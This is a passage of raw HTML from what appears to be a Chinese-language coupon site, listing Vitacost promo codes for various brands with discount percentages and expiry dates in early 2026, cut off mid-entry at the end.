                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/976359.html" target="merch136417">Vitacost优惠码，Evlution Nutrition 15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="EVLU15" id="coupon_976359" mallid="10"  cname="vitacost" dcode= >EVLU15</span> <span id="content_btm2_coupon_976359" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Evlution Nutrition 15%折扣 Expires on 2026-03-25</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/976358.html" target="merch136417">Vitacost优惠码，塔扎巧克力八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="TAZA20" id="coupon_976358" mallid="10"  cname="vitacost" dcode= >TAZA20</span> <span id="content_btm2_coupon_976358" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">塔扎巧克力八折优惠 Expires on 2026-03-25</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/975959.html" target="merch136417">Vitacost优惠码，Guittard 15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="GUITTARD" id="coupon_975959" mallid="10"  cname="vitacost" dcode= >GUITTARD</span> <span id="content_btm2_coupon_975959" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Guittard 15%折扣 Expires on 2026-03-23</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/975958.html" target="merch136417">Vitacost优惠码，简单有机食品15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="15SIMPLYSAVE" id="coupon_975958" mallid="10"  cname="vitacost" dcode= >15SIMPLYSAVE</span> <span id="content_btm2_coupon_975958" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">简单有机食品15%折扣 Expires on 2026-03-23</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/975957.html" target="merch136417">Vitacost优惠码，OM八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SAVE20OM" id="coupon_975957" mallid="10"  cname="vitacost" dcode= >SAVE20OM</span> <span id="content_btm2_coupon_975957" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">OM八折优惠 Expires on 2026-03-23</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/975956.html" target="merch136417">Vitacost优惠码，Vitacost品牌30%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SAVEVBRANDS" id="coupon_975956" mallid="10"  cname="vitacost" dcode= >SAVEVBRANDS</span> <span id="content_btm2_coupon_975956" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Vitacost品牌30%折扣 Expires on 2026-03-23</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/975344.html" target="merch136417">Vitacost优惠码，健身项目八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="20ACTIVELIFE" id="coupon_975344" mallid="10"  cname="vitacost" dcode= >20ACTIVELIFE</span> <span id="content_btm2_coupon_975344" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">健身项目八折优惠 Expires on 2026-03-21</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/974493.html" target="merch136417">Vitacost优惠码，15%折扣阿罗哈</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="ALOHABRAND" id="coupon_974493" mallid="10"  cname="vitacost" dcode= >ALOHABRAND</span> <span id="content_btm2_coupon_974493" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">15%折扣阿罗哈 Expires on 2026-03-18</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/974492.html" target="merch136417">Vitacost优惠码，Amy's 15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="15ALLAMYS" id="coupon_974492" mallid="10"  cname="vitacost" dcode= >15ALLAMYS</span> <span id="content_btm2_coupon_974492" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Amy's 15%折扣 Expires on 2026-03-18</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/974491.html" target="merch136417">Vitacost优惠码，Frontier Co-op 15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="FRONTSAVE15" id="coupon_974491" mallid="10"  cname="vitacost" dcode= >FRONTSAVE15</span> <span id="content_btm2_coupon_974491" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Frontier Co-op 15%折扣 Expires on 2026-03-18</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/974052.html" target="merch136417">Vitacost优惠码，精选圣诞礼物和礼品八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="20SSTUFFERS" id="coupon_974052" mallid="10"  cname="vitacost" dcode= >20SSTUFFERS</span> <span id="content_btm2_coupon_974052" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">精选圣诞礼物和礼品八折优惠 Expires on 2026-03-17</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/974051.html" target="merch136417">Vitacost优惠码，订单八五折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="ALLSITEWIDE15" id="coupon_974051" mallid="10"  cname="vitacost" dcode= >ALLSITEWIDE15</span> <span id="content_btm2_coupon_974051" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">订单八五折优惠 Expires on 2026-03-17</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/972950.html" target="merch136417">Vitacost优惠码，Babyganics八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="ALLGANICS20" id="coupon_972950" mallid="10"  cname="vitacost" dcode= >ALLGANICS20</span> <span id="content_btm2_coupon_972950" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Babyganics八折优惠 Expires on 2026-03-12</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/972949.html" target="merch136417">Vitacost优惠码，彼得兔有机物20%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="PETERRABBIT20" id="coupon_972949" mallid="10"  cname="vitacost" dcode= >PETERRABBIT20</span> <span id="content_btm2_coupon_972949" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">彼得兔有机物20%折扣 Expires on 2026-03-12</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/972948.html" target="merch136417">Vitacost优惠码，南瓜树八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="PUMPKINTREE20" id="coupon_972948" mallid="10"  cname="vitacost" dcode= >PUMPKINTREE20</span> <span id="content_btm2_coupon_972948" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">南瓜树八折优惠 Expires on 2026-03-12</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/972947.html" target="merch136417">Vitacost优惠码，精选健康生活必需品七折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="HEALTHYLIFE" id="coupon_972947" mallid="10"  cname="vitacost" dcode= >HEALTHYLIFE</span> <span id="content_btm2_coupon_972947" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">精选健康生活必需品七折优惠 Expires on 2026-03-12</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/971926.html" target="merch136417">Vitacost优惠码，精选MegaFood产品25%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="25MFSELECT" id="coupon_971926" mallid="10"  cname="vitacost" dcode= >25MFSELECT</span> <span id="content_btm2_coupon_971926" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">精选MegaFood产品25%折扣 Expires on 2026-03-09</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/971925.html" target="merch136417">Vitacost优惠码，Mrs.Meyer产品八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SAVEMRS20" id="coupon_971925" mallid="10"  cname="vitacost" dcode= >SAVEMRS20</span> <span id="content_btm2_coupon_971925" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Mrs.Meyer产品八折优惠 Expires on 2026-03-09</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/971695.html" target="merch136417">Vitacost优惠码，网络销售！Aura Cacia八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SAVEAURA20" id="coupon_971695" mallid="10"  cname="vitacost" dcode= >SAVEAURA20</span> <span id="content_btm2_coupon_971695" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">网络销售！Aura Cacia八折优惠 Expires on 2026-03-08</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/971694.html" target="merch136417">Vitacost优惠码，网络销售！Orgain 15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="15ORGAINSAVE" id="coupon_971694" mallid="10"  cname="vitacost" dcode= >15ORGAINSAVE</span> <span id="content_btm2_coupon_971694" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">网络销售！Orgain 15%折扣 Expires on 2026-03-08</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/971693.html" target="merch136417">Vitacost优惠码，Molly's Suds 20%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SUDS20" id="coupon_971693" mallid="10"  cname="vitacost" dcode= >SUDS20</span> <span id="content_btm2_coupon_971693" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Molly's Suds 20%折扣 Expires on 2026-03-08</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/971482.html" target="merch136417">Vitacost优惠码，食品八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="20FOODSAVE" id="coupon_971482" mallid="10"  cname="vitacost" dcode= >20FOODSAVE</span> <span id="content_btm2_coupon_971482" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">食品八折优惠 Expires on 2026-03-07</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/970966.html" target="merch136417">Vitacost优惠码，第七代清洁用品七五折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="GENERATION25" id="coupon_970966" mallid="10"  cname="vitacost" dcode= >GENERATION25</span> <span id="content_btm2_coupon_970966" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">第七代清洁用品七五折优惠 Expires on 2026-03-05</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/970965.html" target="merch136417">Vitacost优惠码，沙漠精华15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="15DESERTSAVE" id="coupon_970965" mallid="10"  cname="vitacost" dcode= >15DESERTSAVE</span> <span id="content_btm2_coupon_970965" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">沙漠精华15%折扣 Expires on 2026-03-05</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/970964.html" target="merch136417">Vitacost优惠码，阿罗哈八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SAVEALLALOHA" id="coupon_970964" mallid="10"  cname="vitacost" dcode= >SAVEALLALOHA</span> <span id="content_btm2_coupon_970964" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">阿罗哈八折优惠 Expires on 2026-03-05</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/970963.html" target="merch136417">Vitacost优惠码，现在八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="ALLNOW20" id="coupon_970963" mallid="10"  cname="vitacost" dcode= >ALLNOW20</span> <span id="content_btm2_coupon_970963" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">现在八折优惠 Expires on 2026-03-05</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/969909.html" target="merch136417">Vitacost优惠码，网络销售！寿命延长额外15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SAVELIFEEXT" id="coupon_969909" mallid="10"  cname="vitacost" dcode= >SAVELIFEEXT</span> <span id="content_btm2_coupon_969909" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">网络销售！寿命延长额外15%折扣 Expires on 2026-03-01</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/969908.html" target="merch136417">Vitacost优惠码，网络销售！阿尔巴15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SAVEALBA15" id="coupon_969908" mallid="10"  cname="vitacost" dcode= >SAVEALBA15</span> <span id="content_btm2_coupon_969908" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">网络销售！阿尔巴15%折扣 Expires on 2026-03-01</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/969907.html" target="merch136417">Vitacost优惠码，网络销售！Mrs Meyer's 20%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="MRSMEYERS20" id="coupon_969907" mallid="10"  cname="vitacost" dcode= >MRSMEYERS20</span> <span id="content_btm2_coupon_969907" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">网络销售！Mrs Meyer's 20%折扣 Expires on 2026-03-01</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/969906.html" target="merch136417">Vitacost优惠码，网络销售！精选生命花园15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="GARDEN15" id="coupon_969906" mallid="10"  cname="vitacost" dcode= >GARDEN15</span> <span id="content_btm2_coupon_969906" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">网络销售！精选生命花园15%折扣 Expires on 2026-03-01</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/969905.html" target="merch136417">Vitacost优惠码，网络销售！全站八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="SAVECYBER" id="coupon_969905" mallid="10"  cname="vitacost" dcode= >SAVECYBER</span> <span id="content_btm2_coupon_969905" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">网络销售！全站八折优惠 Expires on 2026-03-01</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/969163.html" target="merch136417">Vitacost优惠码，Jovial有机食品15%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="15ALLJOVIAL" id="coupon_969163" mallid="10"  cname="vitacost" dcode= >15ALLJOVIAL</span> <span id="content_btm2_coupon_969163" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">Jovial有机食品15%折扣 Expires on 2026-02-27</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/969162.html" target="merch136417">Vitacost优惠码，新章节八折优惠</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="NEWCHAPSALE" id="coupon_969162" mallid="10"  cname="vitacost" dcode= >NEWCHAPSALE</span> <span id="content_btm2_coupon_969162" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">新章节八折优惠 Expires on 2026-02-27</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/969161.html" target="merch136417">Vitacost优惠码，编码20%折扣</a></h3>
                </div>
                <div class="coupon_code_w">Coupon Code: <span qtype="coupon" class="attachFlash" rel="ALLCODEAGE20" id="coupon_969161" mallid="10"  cname="vitacost" dcode= >ALLCODEAGE20</span> <span id="content_btm2_coupon_969161" class="cover" >Copy Coupon & Open Site</span> </div>
                <p class="discount min"><a rel="nofollow" href="/mout/10" target="merch136417">编码20%折扣 Expires on 2026-02-27</a></p>
              </div>
            </div>
          </li>
                                        <li  class="curled"> <a rel="nofollow" class="curled-page" href="/coupon_vitacost"> <img class="mall_logo" width="106" rel="nofollow"  src="/Public/Images/grey.gif" drc="http://images.htyhm.com/Uploads/202208/15a7607ace85a1518edee81fd1416c36.png" ></a>
            <div class="detail clearfix">
              <div class="description">
                <div class="title">
                  <h3><a  href="/coupon/969160.html" target="merch136417">Vitacost优惠码，全站八折优惠</a></h3>
                </div>
